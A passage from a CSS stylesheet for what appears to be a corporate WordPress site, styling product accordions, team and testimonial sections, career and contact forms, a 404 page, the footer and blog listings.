}
.automotive-products {
    background-color: var(--color-biege);
    padding: clamp(50px, 3.2vw, 3.2vw) 0;
}
#accordion-group .acc-content{
    margin-top: clamp(20px, 1.25vw, 1.25vw);
    display: -ms-grid;
    display: grid;
    padding-top: clamp(10px, 1.25vw, 1.25vw);
    -ms-grid-columns: 100%;
    grid-template-columns: 100%;
}
#accordion-group .acc-content ul li:not(:last-child){
    margin-bottom: clamp(8px, 0.6vw, 0.6vw);
}
#accordion-group button{
    text-align: left;
    line-height: normal;
}
#accordion-group button[aria-expanded="false"]{
    opacity: 0.4;
}
#accordion-group .productsSlider{
    padding: 0 0 clamp(15px, 1.5vw, 1.5vw);
    margin-bottom: clamp(15px, 1.5vw, 1.5vw);
    width: 100%;
    border-bottom: 3px solid #E2E2E2;
    position: relative;
}
#accordion-group .productsSlider.no-border{
    margin-bottom: 0px;
    border-bottom: none;
    padding-bottom: 0px;
}
#accordion-group .productsSlider.hasNavigation{
    padding-left: clamp(40px, 4.6875vw, 4.6875vw);
    padding-right: clamp(40px, 4.6875vw, 4.6875vw);
}
.slidePrev, .slideNext{
    position: absolute;
    opacity: 1;
    z-index: 1;
    width: clamp(32px, 3.125vw, 3.125vw);
    height: clamp(32px, 3.125vw, 3.125vw);
    top: 25%;
    cursor: pointer;
}
.slidePrev{
    left: 0;
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
.slideNext{
    right: 0;
}
#accordion-group .productsSlider img{
    width: 100%;
}
.productsTitle{
    font-size: clamp(1rem, 1.2vw, 1.2vw);
    margin-top: clamp(12px, 0.5vw, 0.5vw);
}
.automotive-products h2{
    font-size: clamp(1.7rem, 2vw, 2vw);
    margin-bottom: clamp(30px, 2.0833333333333335vw, 2.0833333333333335vw);
}
#accordion-group .accordion-wrap{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    padding: 0 0 clamp(24px, 2.0833333333333335vw, 2.0833333333333335vw) 0;
    margin-bottom: clamp(24px, 2.0833333333333335vw, 2.0833333333333335vw);
    border-bottom: 3px solid;
    border-color: #9F9F9F;    
    -webkit-transition: 0.3s border;    
    -o-transition: 0.3s border;    
    transition: 0.3s border;
}
#accordion-group .accordion-wrap[data-expanded="true"]{
    border-color: var(--color-main);
}
#accordion-group .accordion-wrap .accordion-panel{
    overflow: hidden;
}
#accordion-group .accordion-wrap .accordion-panel .producthead{
    font-size: clamp(1.3rem, 1.71875vw, 1.71875vw);
    margin-bottom: clamp(20px, 1.5625vw, 1.5625vw);
}
#accordion-group .accordion-wrap:not(.expanded) .accordion-panel{
    height: 0;
}
.automotiveCompanies{
    padding: 0 0 clamp(3em, 4vw, 4vw) 0;
}
.automotiveCompanies .container{
    background-image: url('../images/logobg.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    padding-top: clamp(6em, 9vw, 9vw);
    padding-bottom: clamp(2.3em, 3.2vw, 3.2vw);
}
.automotiveCompanies p{
    font-size: clamp(1.2rem, 1.25vw, 1.25vw);
    margin-bottom: clamp(24px, 3.125vw, 3.125vw);
}
.clientgrid{
    width: 100%;
    grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
    gap: clamp(24px, 1.5vw, 1.5vw);
}
.clientgrid img.rmBg{
    mix-blend-mode: darken;
}
/*===== Automotive Ends =====*/

/*===== Team =====*/
.team-landing{
    padding: 0 0 5vw;
}
.team-landing .container{
    background-image: url('../images/logobg.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
    padding-top: 9vw;
    padding-bottom: 5vw;
}
.testimonials{
    padding: clamp(60px, 5.8125vw, 5.8125vw) 0;
    position: relative;
    display: none;
}
.testimonials .quoteSymbol{
    background-color: #12227E;
    font-family: var(--semiBold-font);
    font-size: clamp(5rem, 6.5vw,  6.5vw);
    color: #FFFFFF;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    position: absolute;
    right: 0px;
    top: 0px;
    z-index: -1;
    width: clamp(160px, 11.583333333333334vw, 11.583333333333334vw);
    height: clamp(200px, 13.666666666666668vw, 13.666666666666668vw);
}
.testimonials .quoteSymbol span{
    line-height: 0;
}
.testimonialsWrap{
    overflow: hidden;
}
.testimonialsWrap .testimonial-block{
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(245, 249, 255, 0.66);    
}
.testimonialsWrap .testimonial-block .block-inner{
    padding-top: clamp(30px, 3.125vw, 3.125vw);
    padding-bottom: clamp(30px, 3.125vw, 3.125vw);
    padding-left: clamp(20px, 2.0833333333333335vw, 2.0833333333333335vw);
    padding-right: clamp(20px, 2.0833333333333335vw, 2.0833333333333335vw);
    position: relative;
}
.testimonialsWrap .testimonial-block .block-inner p:before{
    content: '\201C';
    position: relative;
    background-image: url('../images/icon-quote.svg');
    background-size: contain;
    background-repeat: no-repeat;
    width: clamp(20px, 1.5625vw, 1.5625vw);
    height: clamp(20px, 1.5625vw, 1.5625vw);
    display: block;
    margin-bottom: clamp(24px, 3.125vw, 3.125vw);
}
.testimonialsWrap .testimonial-block p{
    margin: 0;
    font-size: clamp(1.03rem, 1.2vw, 1.2vw);
    position: relative;
}
.testimonialsWrap .testimonial-block .testimonial-meta{
    margin-top: clamp(40px, 3.125vw, 3.125vw);
}
.testimonialsWrap .testimonial-block .testimonial-meta .name{
    font-family: var(--semiBold-font);
}
.testimonials .joinUsLarge{
    display: none;
}
.team-management .management-grid {
    margin: clamp(40px, 4vw, 4vw) 0 0
}
.team-management h2{
    position: relative;
}
.team-management h2:after{
    content: '';
    position: absolute;
    width: 1px;
    bottom: 0px;
    top: 0px;
    margin: auto;
    right: 0px;
    height: 50%;
    background-color: #707070;
}
.team-management .subHeading{
    font-size: clamp(1.3rem, 1.4vw, 1.4vw);
}
.team-careers, .manufacturing-ffs{
    padding: clamp(80px, 8vw, 6vw) 0;
}
.page-id-30 .cta-section--common.blue-filter .parallaxBg {
    background-image: url(../images/team_carrer.jpg);
}
/*===== Team Ends =====*/

/*===== Career =====*/
.transform_build h2.heading--med{
    font-size: clamp(2.6rem, 4.6875vw, 4.6875vw);
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.transform_build .transform_title{
    position: relative;
    padding: clamp(30px, 1.6875vw, 1.6875vw) 0 clamp(45px, 4.6875vw, 4.6875vw);
    overflow: hidden;
}
.transform_build .transform_title img{
    position: absolute;
    opacity: 0.21;
    z-index: -1;
    max-width: clamp(240px, 15vw, 15vw);
}
.transform_build .transform_title img:first-of-type{
    left: -6%;
    top: -29%;
}
.transform_build .transform_title img:last-of-type{
    right: clamp(15px, 0.78125vw, 0.78125vw);
    bottom: -45%;
}
.transform_build h2.heading--med span{
    display: inline-block;
}
.transform_build h2.heading--med span.stroked-text{
    -webkit-text-stroke: 1px #333;
    -webkit-text-fill-color: transparent;
}
.transform_build .imagesWrapper{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
}
.transform_build .imagesWrapper img{
    position: relative;
    top: 0px;
    left: 0px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center;
       object-position: center;
    width: 100%;
    height: 100%;
    aspect-ratio: 4/3;
}
.transform_build .hasImage img{
    width: clamp(45px, 2.6041666666666665vw, 2.6041666666666665vw);
    -webkit-filter: grayscale(1) brightness(5);
            filter: grayscale(1) brightness(5);
    margin-bottom: clamp(20px, 1vw, 1vw);
}
.transformSlider .contentWrapper{
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    background-color: #CC655C;
    color: #FFFFFF;
    padding: 36px 24px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.transformSlider.slider-bg-blue .contentWrapper{
    background-color: #004BB9;
}
.transformSlider .contentWrapper p:last-of-type {
    margin-bottom: 0;
}
.transformSlider .contentWrapper p{
    font-size: clamp(1.15rem, 1.2vw, 1.2vw);
}
.transformSlider .contentWrapper h3{
    color: #FFFFFF;
    font-size: clamp(1.5rem, 2.1875vw, 2.1875vw);
    margin-bottom: clamp(40px, 3.125vw, 3.125vw);;
}
.transformSlider .slideControlsWrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-grid-column: 6;
    -ms-grid-column-span: 7;
    grid-column: 6 / 13;
    -webkit-box-pack: right;
        -ms-flex-pack: right;
            justify-content: right;
    -ms-grid-row: 3;
    grid-row: 3;
}
.transformSlider .slideControlsWrapper button, .home--slider .sliderControls button, .image_slider_common .slideControlsWrapper button{
    background-color: #2E2E2E;
    width: clamp(55px, 4.6875vw, 4.6875vw);
    height: clamp(55px, 4.6875vw, 4.6875vw);
    border: none;
    border-radius: 0;
    position: relative;
}
.home--slider .sliderControls button:after{
    content: '';
    background-image: url('../images/icon-select-arrow.svg');
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-filter: invert(1);
            filter: invert(1);
    width: clamp(18px, 1.2vw, 1.2vw);
    height: clamp(18px, 1.2vw, 1.2vw);
    display: inline-block;
}
.home--slider .sliderControls button{
    -webkit-backdrop-filter: blur(20px);
            backdrop-filter: blur(20px);
    background-color: rgba(255, 255, 255, 0.2);
    -webkit-transition: 0.3s ease background-color;
    -o-transition: 0.3s ease background-color;
    transition: 0.3s ease background-color;
}
.home--slider .sliderControls button:hover{
    background-color: rgba(255, 255, 255, 0.4);
}
.transformSlider .slideControlsWrapper button img, .image_slider_common .slideControlsWrapper button img {
    -webkit-filter: invert(1);
            filter: invert(1);
    width: clamp(18px, 1.2vw, 1.2vw);
    height: clamp(18px, 1.2vw, 1.2vw);
}
.transformSlider .slideControlsWrapper button:nth-child(1) img, .home--slider .sliderControls button:nth-child(1):after {
    -webkit-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
            transform: rotate(90deg);
}
.transformSlider .slideControlsWrapper button:nth-child(2) img, .home--slider .sliderControls button:nth-child(2):after {
    -webkit-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
            transform: rotate(270deg);
}
.transformSlider .swiper-wrapper{
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.transformSlider .paginationWrapper{
    left: 0 !important;
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    bottom: 0 !important;
    -ms-grid-row: 3;
    grid-row: 3;
    -ms-grid-column: 1;
    -ms-grid-column-span: 4;
    grid-column: 1/ 5;
    position: relative;
    margin: clamp(15px, 1.5vw, 1.5vw);
    margin-bottom: 0;
    font-size: 2em;
    display: none;
}
.transformSlider .paginationWrapper .paginate{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: clamp(10px, 0.5vw, 0.5vw);
}
.transformSlider .paginationWrapper .swiper-pagination-bullet{
    border: 2px solid rgb(56, 56, 56);
    background: #FFF;
    opacity: 1 !important;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;    
}
.transformSlider .paginationWrapper .paginate > span {
    vertical-align: middle;
    width: clamp(11px, 0.5729166666666666vw, 0.5729166666666666vw);
    height: clamp(11px, 0.5729166666666666vw, 0.5729166666666666vw);
}
.transformSlider .paginationWrapper .paginate > span > span{
    opacity: 0;
    font-size: 0;
    -webkit-transition: 0.3s opacity;
    -o-transition: 0.3s opacity;
    transition: 0.3s opacity;
}
.transformSlider .paginationWrapper .paginate > span[aria-current="true"]{
    width: clamp(40px, 3vw, 3vw);
    height: clamp(40px, 3vw, 3vw);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border: 2px solid var(--color-main);
    border-radius: 50%;    
    background-color: transparent;
}
.transformSlider .paginationWrapper .paginate > span[aria-current="true"] > span{
    opacity: 1;
    font-size: clamp(1.2rem, 1.3vw, 1.3vw);
}
.career-form{
    padding: 45px 0 clamp(60px, 6vw, 6vw) 0;
}
.career-form .container > .row{    
    row-gap: 35px;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
}
.siteFormWrap .form-heading{
    font-size: clamp(1.4rem, 1.6666666666666667vw, 1.6666666666666667vw);
}
.career-form img{
    width: clamp(120px, 8.854166666666666vw, 8.854166666666666vw);
    margin-bottom: clamp(20px, 2vw, 2vw);
}
.siteFormWrap .form-heading{
    margin-bottom: clamp(20px, 2.34375vw, 2.34375vw);
}
.siteFormWrap input:not([type="checkbox"]), .siteFormWrap input:not([type="submit"]), .siteFormWrap input:not([type="file"]), .siteFormWrap input:not([type="radio"]), .siteFormWrap textarea, .siteFormWrap select {
    border: none;
    border-bottom: 2px solid var(--color-main);
    border-radius: 0;
    padding: clamp(12px, 0.78125vw, 0.78125vw) 0;
    width: 100%;
    outline: none;
    font-size: inherit;
    font-family: inherit;
    color: var(--color-main);
}
.siteFormWrap .form-contact-info span[data-name="country-codes"]{
    position: relative;
    width: auto;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
}
.siteFormWrap .form-contact-info .wpcf7-form-control-wrap:not([data-name="country-codes"]){
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
}
.siteFormWrap span[data-name="country-codes"]:before{
    content: '+';
    position: absolute;
    left: 0;
    top: 48%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    font-size: inherit;
    line-height: 0;
}
.siteFormWrap span[data-name="country-codes"] select{
    padding-left: clamp(6px, 0.3125vw, 0.3125vw);
}
.siteFormWrap form ::-webkit-input-placeholder {
    color: #7C7C7C;
    font-size: inherit;
}
.siteFormWrap form ::-moz-placeholder {
    color: #7C7C7C;
    font-size: inherit;
}
.siteFormWrap form :-ms-input-placeholder {
    color: #7C7C7C;
    font-size: inherit;
}
.siteFormWrap form ::-ms-input-placeholder {
    color: #7C7C7C;
    font-size: inherit;
}
.siteFormWrap form ::placeholder {
    color: #7C7C7C;
    font-size: inherit;
}
.siteFormWrap .fileInput .wpcf7-form-control-wrap{
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
}
.siteFormWrap .fileInput label {
    border-bottom: 2px solid var(--color-main);
    font-size: inherit;
    position: relative;
    margin-left: clamp(30px, 1.5625vw, 1.5625vw);
}
.siteFormWrap .fileInput:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: clamp(15.24px, 0.79375vw, 0.79375vw);
    height: clamp(30.51px, 1.5890625vw, 1.5890625vw);
    background: transparent url('../images/icon-paperclip.svg') no-repeat 0 0;
    background-size: contain;
}
.wpcf7-form-control-wrap, .siteFormWrap .field-wrap{
    display: -ms-grid;
    display: grid;
    width: 100%;
}
.siteFormWrap .button-arrow{
    padding: 0;
    border: none;
    background-color: transparent;
    position: relative;
    margin-top: clamp(36px, 2.6041666666666665vw, 2.6041666666666665vw);
}
.siteFormWrap .button-arrow:before{
    content: '';
    position: relative;
    left: 0;
    width: clamp(2.063rem, 2.8vw, 2.8vw);
    height: clamp(2.063rem, 2.8vw, 2.8vw);
    margin-right: clamp(1.325rem, 1.2vw, 1.2vw);
    background-image: url('../images/circle-arrow-org.svg');
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-filter: grayscale(1) brightness(0);
            filter: grayscale(1) brightness(0);
    -webkit-transition: 0.3s ease filter;
    -o-transition: 0.3s ease filter;
    transition: 0.3s ease filter;
}
.siteFormWrap .button-arrow:hover:before{
    -webkit-filter: none;
            filter: none;
}
.siteFormWrap .wpcf7 form .wpcf7-response-output{
    font-size: 0.9em;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output, .wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{
    border-color: #ee6262;
}
.wpcf7 form.sent .wpcf7-response-output {
	border-color: #56bf5f;  
}
.siteFormWrap .wpcf7-not-valid-tip{
    font-size: 0.9em;
    margin-top: 0.5em;
    color: #ee6262;
}
.siteFormWrap form > .row{
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
    margin-bottom: clamp(24px, 2vw, 2vw);
    gap: clamp(15px, 1.5vw, 1.5vw);
    position: relative;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: auto;
    grid-template-columns: auto;
}
.siteFormWrap form > .row.has-label label{
    margin-bottom: calc(clamp(15px, 1.5vw, 1.5vw) * -1);
}
.siteFormWrap .row-half{
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
}
.siteFormWrap .select-wrap{
    margin-right: clamp(15px, 1.5vw, 1.5vw);
}
.siteFormWrap .wpcf7-radio{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: clamp(12px, 1vw, 1vw);
}
.siteFormWrap .customradio{
    -ms-grid-columns: minmax(0, 1fr) clamp(12px, 1vw, 1vw) minmax(0, 1fr);
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: clamp(12px, 1vw, 1vw);
}
.siteFormWrap .customradio label{
    position: relative;
}
.siteFormWrap .wpcf7-radio .wpcf7-list-item{
    margin: 0;
    position: relative;    
}
.siteFormWrap .wpcf7-radio input[type="radio"], .siteFormWrap .customradio input[type="radio"]{
    position: absolute;
    opacity: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.siteFormWrap .customradio label span{
    overflow: hidden;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    -webkit-transition: 0.3s border, 0.3s background-color;
    -o-transition: 0.3s border, 0.3s background-color;
    transition: 0.3s border, 0.3s background-color;
    background-size: auto 60%;
    background-repeat: no-repeat;
    background-position: center;
    padding: clamp(20px, 1.5625vw, 1.5625vw);
    height: 100%;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    border: 1px solid #F0F0F0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.siteFormWrap .customradio label {    
    display: -webkit-box;    
    display: -ms-flexbox;    
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;    
    height: clamp(90px, 5.989583333333333vw, 5.989583333333333vw);
    cursor: pointer;    
}
.siteFormWrap .customradio input[type="radio"]:checked + span{
    background-color: #F0F6FF;
    border-color: #F0F6FF;    
}
/*===== Career Ends =====*/

/*===== Contact =====*/
.connect-landing .container{
    padding-bottom: 0 !important;
}
.contact-form{
    padding: clamp(60px, 6vw, 6vw) 0;
}
.contact-form .container > .row{    
    -webkit-box-pack: justify;    
        -ms-flex-pack: justify;    
            justify-content: space-between;
}
.contact-form .container > .row .col:first-of-type{
    margin-right: clamp(10px, 0.5vw, 0.5vw);
}
.contact-form .container > .row .col:last-of-type{
    margin-left: clamp(10px, 0.5vw, 0.5vw);
}
.contact-form .col:first-of-type p{
    margin-top: 0px;
}
.contact-directory{
    background-color: var(--color-biege) !important;
    padding: clamp(55px, 6vw, 6vw) 0;
}
.contact-directory h2{
    margin-bottom: clamp(60px, 4vw, 4vw);
}
.contact-directory .grid{
    gap: clamp(24px, 2.5vw, 2.5vw);
}
.contact-directory .grid .col:not(:last-of-type){
    position: relative;
    padding-bottom: 24px;
}
.contact-directory .grid .col:not(:last-of-type):after{
    content: '';
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    width: 100%;
    margin: auto;
    height: 1px;
    background-color: #D8D8D8;
}
.contact-directory h3{
    font-size: clamp(1.5rem, 1.9791666666666667vw, 1.9791666666666667vw);
    margin-bottom: clamp(20px, 2vw, 2vw);
}
.contact-directory ul li:not(:last-of-type){
    margin-bottom: clamp(12px, 1.2vw, 1.2vw);
}
.contact-directory ul li a{
    overflow-wrap: break-word;
}
.contact-directory ul li a[href^="mailto:"]{
    color: #0058FF;
    text-decoration: underline;
    -webkit-transition: 0.3s color;
    -o-transition: 0.3s color;
    transition: 0.3s color;
}
.contact-directory ul li a[href^="mailto:"]:hover{
    color: #CC655C;
}
.contact-directory ul li iframe{
    aspect-ratio: 4/3;
    width: 100%;
    border: none;
    height: 400px;
}
/*===== Contact Ends =====*/

/*===== 404 =====*/
.error-404 .container{
    padding: 12vw 0 6vw;
}
.error-404 .grid {
    -ms-grid-columns: auto;
    grid-template-columns: auto;
}
.error-404 .big-404{
    font-size: clamp(6rem, 18vw, 18vw);
    font-family: var(--semiBold-font)
}
.error-404 .button-arrow.arrow-2 svg{
    -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
            transform: rotate(180deg);
}
/*===== 404 Ends =====*/

/*===== Footer =====*/
.site-footer{
    background-color: var(--color-gray) !important;
    padding-top: clamp(5.5em, 7.8125vw, 7.8125vw);
    padding-bottom: clamp(3.2em, 4.166666666666667vw, 4.166666666666667vw);
}
.site-footer .outerGrid{
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
    -ms-grid-rows: -webkit-max-content;
    -ms-grid-rows: max-content;
    grid-template-rows: -webkit-max-content;
    grid-template-rows: max-content;
}
.site-footer .outerGrid > *:nth-child(1){
    -ms-grid-row: 1;
    -ms-grid-column: 1;
}
.site-footer .outerGrid > *:nth-child(2){
    -ms-grid-row: 1;
    -ms-grid-column: 2;
}
.site-footer .outerGrid > *:nth-child(3){
    -ms-grid-row: 1;
    -ms-grid-column: 3;
}
.site-footer .outerGrid > *:nth-child(4){
    -ms-grid-row: 1;
    -ms-grid-column: 4;
}
.site-footer .outerGrid > *:nth-child(5){
    -ms-grid-row: 1;
    -ms-grid-column: 5;
}
.site-footer .outerGrid > *:nth-child(6){
    -ms-grid-row: 1;
    -ms-grid-column: 6;
}
.site-footer .outerGrid > *:nth-child(7){
    -ms-grid-row: 1;
    -ms-grid-column: 7;
}
.site-footer .outerGrid > *:nth-child(8){
    -ms-grid-row: 1;
    -ms-grid-column: 8;
}
.site-footer .outerGrid > *:nth-child(9){
    -ms-grid-row: 1;
    -ms-grid-column: 9;
}
.site-footer .outerGrid > *:nth-child(10){
    -ms-grid-row: 1;
    -ms-grid-column: 10;
}
.site-footer .outerGrid > *:nth-child(11){
    -ms-grid-row: 1;
    -ms-grid-column: 11;
}
.site-footer .outerGrid > *:nth-child(12){
    -ms-grid-row: 1;
    -ms-grid-column: 12;
}
.site-footer .footerMenu{
    grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
    -ms-grid-rows: -webkit-max-content;
    -ms-grid-rows: max-content;
    grid-template-rows: -webkit-max-content;
    grid-template-rows: max-content;
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
    -ms-grid-row: 3;
    grid-row: 3;
    gap: 30px 20px;
    margin-top: 45px;
}
.site-footer .footerMenu ul{
    list-style-type: none;
    padding: 0; 
    margin: 0;
}
.site-footer .footerMenu ul li:not(:last-child){
    margin-bottom: 0.5rem;
}
.site-footer .copyright{
    color: #9D9D9D;
    -ms-grid-row: 4;
    grid-row: 4;
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
    margin-top: 5em;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.site-footer .copyright ul{
    -webkit-column-gap: clamp(1em, 3vw, 3vw);
       -moz-column-gap: clamp(1em, 3vw, 3vw);
            column-gap: clamp(1em, 3vw, 3vw);
    row-gap: 0.2em;
}
.site-footer .copyright ul li{
    display: inline-block;
}
.site-footer .copyright p{
    margin: 0;
}
.site-footer .logoTagline{
    margin: 1em 0 0;
    width: 100%;
    font-family: var(--title-font);
    font-size: clamp(22px, 1.40625vw, 1.40625vw);
    line-height: clamp(1.1em, 1.6vw, 1.6vw);
}
.site-footer .footerBrandingWrap{
    -ms-grid-column: 1;
    -ms-grid-column-span: 12;
    grid-column: 1 / 13;
    -ms-grid-row: 1;
    grid-row: 1 / 1;
}
.site-footer .footer-branding img{
    width: clamp(50px, 2.6041666666666665vw, 2.6041666666666665vw);    
}
.site-footer .footerMenu h3{
    color: #9D9D9D;
    font-size: clamp(15px, 1.09375vw, 1.09375vw);
    margin-bottom: 0.5em;
}
footer .outerRow > div {
    width: 100%;
}
footer a{
    -webkit-transition: 0.3s color;
    -o-transition: 0.3s color;
    transition: 0.3s color;
}
footer  a:hover{
    color: #FF8900;
}
/*===== Footer Ends =====*/

/*===== News/Blog =====*/
.archive-listing-wrap{
    padding-bottom: clamp(50px, 5vw, 5vw);
}
.title-row {
    padding: clamp(50px, 5vw, 5vw) 0;
}
.archive-description  {
    font-size: clamp(1.25rem, 1.5625vw,1.5625vw);
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
}
.posts-listing{
    grid-template-columns: repeat(auto-fill, minmax(270px, 1fr)); 
    grid-gap: clamp(20px, 1.3541666666666667vw, 1.3541666666666667vw);
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: start;
}
.posts-listing .post-col{
    background-color: var(--color-biege);    
    -webkit-transition: 0.7s ease background-color;    
    -o-transition: 0.7s ease background-color;    
    transition: 0.7s ease background-color;
}
.posts-listing .post-col:hover{
    background-color: #ecebe5;
}
.posts-listing .content {
    padding-top: clamp(36px, 2.34375vw, 2.34375vw);
    padding-left: clamp(30px, 2.03125vw, 2.03125vw);
    padding-right: clamp(30px, 2.03125vw, 2.03125vw);
    width: 100%;
}
.posts-listing .thumbnail{
    width: 100%;
    height: clamp(180px, 11.041666666666666vw, 11.041666666666666vw);
    margin-top: auto;
    overflow: hidden;
    margin-top: clamp(46px, 4.166666666666667vw, 4.166666666666667vw);
}
.posts-listing .post-col > a{
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    height: 100%;
    width: 100%;
}
.posts-listing .thumbnail img{
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    height: 100%;    
    -webkit-transition: 0.7s ease transform;    
    -o-transition: 0.7s ease transform;    
    transition: 0.7s ease transform;
}
.posts-listing .post-col > a:hover img{
    -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
}
.posts-listing .post-date{
    border-top: 3px solid;
    border-color: #2348CE;
    font-size: clamp(13px, 0.78125vw, 0.78125vw);
    padding-top: clamp(15px, 1.0416666666666667vw, 1.0416666666666667vw);
}
.posts-listing .post-title{
    font-size: clamp(1.2rem, 1.3020833333333333vw, 1.3020833333333333vw);
    margin-top: clamp(24px, 1.6666666666666667vw, 1.6666666666666667vw);    
    margin-bottom: clamp(36px, 2.34375vw, 2.34375vw);
}
.paginate-wrap{
    font-size: 1.2em;
}
.paginate-wrap .page-numbers.current{
    width: clamp(40px, 3vw, 3vw);
    height: clamp(40px, 3vw, 3vw);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border: 2px solid var(--color-main);
    border-radius: 50%;
}
.archive-listing-wrap .paginate-wrap, body.search .paginate-wrap {
    margin-top: clamp(45px, 4vw, 4vw);    
    display: -webkit-box;    
    display: -ms-flexbox;    
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: clamp(12px, 1vw, 1vw);
}
.page-template-default main, .post-template-default.single main{
    padding: clamp(50px, 5vw, 5vw) 0;
}
.post-template-default.single .post__date{
    margin-top: clamp(24px, 1.25vw, 1.25vw);
}
.post-thumbnail{
    margin: clamp(30px, 2vw, 2vw) 0;
}
.post-thumbnail img{
    width: 100%;
}
.has-text-align-center{
    text-align: center;
}
.has-text-align-right{
    text-align: right;
}
.latest-blog {
    padding: clamp(40px, 5vw, 5vw) 0 clamp(70px, 7vw, 7vw);
}
.latest-blog h2.heading--med{
    margin-bottom: clamp(32px, 3.6458333333333335vw, 3.6458333333333335vw);
}
/*===== News/Blog Ends =====*/

/*===== Search Page =====*/
body.search main{
    padding: 5vw 0 6vw;
}
.search .grid-posts-listing article{
    background-color: var(--color-biege);
    -webkit-transition: 0.7s ease background-color;
    -o-transition: 0.7s ease background-color;
    transition: 0.7s ease background-color;
}
body.search .search-title{
    margin-bottom: clamp(36px, 3vw, 3vw);
}
.no-results.not-found p { 
    font-size: clamp(1.2rem, 1.3vw, 1.3vw);
}
body.blog .no-results.not-found{
    padding: 5vw 0 6vw;
}
body.blog .no-results.not-found h1{
